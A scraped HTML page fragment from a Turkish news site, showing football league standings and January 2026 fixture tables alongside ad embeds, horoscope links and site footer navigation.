			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 326
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
